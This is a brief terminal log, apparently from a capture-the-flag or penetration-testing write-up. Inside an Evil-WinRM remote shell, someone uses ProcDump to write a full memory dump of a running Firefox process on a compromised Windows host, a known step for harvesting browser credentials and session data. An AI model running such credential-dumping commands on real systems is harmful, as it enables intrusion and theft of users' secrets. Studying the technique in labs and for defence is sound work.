 *Evil-WinRM* PS C:\Users\Chase\Documents> ./procdump64.exe -ma 2484 -accepteula
ProcDump v12.01 - Sysinternals process dump utility
Copyright (C) 2009-2026 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[19:13:34]Dump 1 info: Available space: 3748724736
[19:13:34]Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_260814_191334.dmp
[19:13:34]Dump 1 writing: Estimated dump file size is 336 MB.
[19:13:39]Dump 1 complete: 336 MB written in 5.0 seconds
[19:13:40]Dump count reached.